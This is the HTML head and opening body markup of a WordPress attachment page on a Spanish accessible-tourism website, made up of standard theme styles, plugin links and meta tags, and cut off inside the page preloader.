

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outhecave.com/banderin_widget/
body_size: 24786
content:
<!DOCTYPE html>
<html lang="es" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>banderin_widget &#8211; Out the Cave &#8211; Turismo Accesible</title>
<script type="text/javascript">var ajaxurl = "https://outhecave.com/wp-admin/admin-ajax.php"</script><style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; Feed" href="https://outhecave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; RSS de los comentarios" href="https://outhecave.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Out the Cave - Turismo Accesible &raquo; iCal Feed" href="https://outhecave.com/agenda/?ical=1" />

<link rel="shortcut icon" href="http://outhecave.com/wp-content/uploads/2016/04/fav-1.png"  />
<link rel="apple-touch-icon-precomposed" href="http://outhecave.com/wp-content/uploads/2016/06/iphone_1.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://outhecave.com/wp-content/uploads/2016/06/iphone_2.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://outhecave.com/wp-content/uploads/2016/06/ipad_1.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png">
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; banderin_widget RSS de los comentarios" href="https://outhecave.com/feed/?attachment_id=954" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://outhecave.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "954";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://outhecave.com/wp-content/themes/jupiter5/assets/images",
mk_theme_js_path = "https://outhecave.com/wp-content/themes/jupiter5/assets/js",
mk_theme_dir = "https://outhecave.com/wp-content/themes/jupiter5",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f6af51",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f6af51",
mk_preloader_logo = "http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/outhecave.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://outhecave.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://outhecave.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://outhecave.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://outhecave.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ipanorama_ipanorama-css'  href='https://outhecave.com/wp-content/plugins/ipanorama/lib/ipanorama.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css'  href='https://outhecave.com/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css'  href='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css'  href='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/min/core-styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Asset%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://outhecave.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<!-- `jetpack-authors-widget` is included in the concatenated jetpack.css -->
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='global-assets-css-css'  href='https://outhecave.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1577040221' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://outhecave.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1577040221' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://outhecave.com/wp-content/themes/jupiter5/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://outhecave.com/wp-content/themes/jupiter5/custom.css?ver=5.2.2' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background:-webkit-linear-gradient(top,#adadad 0%, #e5e5e5 100%);background:linear-gradient(to bottom,#adadad 0%, #e5e5e5 100%) } .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#ffffff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#ffffff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#666666; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } @font-face { font-family:'star'; src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.eot'); src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://outhecave.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/outhecave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FlowFlowOpts = {"streams":{},"open_in_new":"yep","filter_all":"Todos","filter_search":"Buscar","expand_text":"Expandir","collapse_text":"Colapso","posted_on":"Publicado en","show_more":"Ver m\u00e1s","date_style":"wpStyleDate","dates":{"Yesterday":"Ayer","s":"s","m":"m","h":"h","ago":"hace","months":["Enero","Feb","Marzo","Abril","Mayo","Junio","Julio","Agosto","Sept","Oct","Nov","Dic"]},"lightbox_navigate":"Navegue con las teclas de flecha","server_time":"1769503253","forceHTTPS":"nope","isAdmin":"","ajaxurl":"https:\/\/outhecave.com\/wp-admin\/admin-ajax.php","isLog":"","plugin_base":"https:\/\/outhecave.com\/wp-content\/plugins\/flow-flow-social-streams","plugin_ver":"3.1.19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/flow-flow-social-streams/js/require-utils.js?ver=3.1.19'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;libraries=places&#038;key=AIzaSyAwHS2QgTEYqA6naTlRT-iJ-ygbEwyGstc&#038;ver=5.2.2'></script>
<link rel='https://api.w.org/' href='https://outhecave.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outhecave.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://outhecave.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://wp.me/aa3tPp-fo' />
<link rel="alternate" type="application/json+oembed" href="https://outhecave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fouthecave.com%2Fbanderin_widget%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://outhecave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fouthecave.com%2Fbanderin_widget%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://outhecave.com"><link rel="https://theeventscalendar.com/" href="https://outhecave.com/wp-json/tribe/events/v1/" />
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta property="og:site_name" content="Out the Cave - Turismo Accesible"/>
<meta property="og:image" content="https://outhecave.com/wp-content/uploads/2017/05/banderin_widget.png"/>
<meta property="og:url" content="https://outhecave.com/banderin_widget/"/>
<meta property="og:title" content="banderin_widget"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="mayo 14, 2017" /><meta itemprop="dateModified" content="mayo 14, 2017" /><meta itemprop="publisher" content="Out the Cave - Turismo Accesible" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://outhecave.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=1;
		</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="banderin_widget" />
<meta property="og:url" content="https://outhecave.com/banderin_widget/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2017-05-14T19:45:49+00:00" />
<meta property="article:modified_time" content="2017-05-14T19:45:49+00:00" />
<meta property="og:site_name" content="Out the Cave - Turismo Accesible" />
<meta property="og:image" content="https://outhecave.com/wp-content/uploads/2017/05/banderin_widget.png" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="banderin_widget" />
<meta name="twitter:image" content="https://outhecave.com/wp-content/uploads/2017/05/banderin_widget.png?w=240" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<meta name="generator" content="Jupiter 5.7" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-954 attachmentid-954 attachment-png loading tribe-no-js wpb-js-composer js-comp-ver-5.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	<div class="mk-body-loader-overlay page-preloader" style="background-color:#ffffff;"><img alt="Out the Cave - Turismo Accesible" class="preloader-logo" src="http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png" width="144" height="144" > <div class="preloader-preview-area">  <div class="cube-transition">
                            <div style="background-color: #f6af51"></div>
